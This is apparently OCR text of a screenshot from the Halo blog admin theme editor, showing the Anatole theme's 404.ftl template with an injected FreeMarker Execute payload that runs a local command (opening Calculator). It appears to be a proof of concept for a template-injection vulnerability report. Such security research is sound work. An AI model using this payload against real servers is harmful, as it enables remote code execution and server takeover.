 127.0.0.1:8090/admin/index.html#/interface/themes/edit
10
Halo Dashboard 仪表盘 文章 页面 附件 评论 外观 用户 系统
首页 / 外观 / 主题编辑
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta http-equiv="content-type" content="text/html; charset=utf-8">
5 <link rel="alternate" type="application/rss+xml" title="atom 1.0" href="/atom.xml">
6 <title>Not Found</title>
7 <link href="${static!}/source/css/style.min.css" type="text/css" rel="stylesheet"/>
8 </head>
9 <div class="page_404">
10 <p>The page you are looking for is missing</p>
11 </div>
12 </html>
13 <#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("open -na Calculator.app") }
Anatole
module
source
404.ftl
500.ftl
README.md
archives.ftl
category.ftl
index.ftl
links.ftl
photos.ftl
post.ftl
screenshot.png
settings.yaml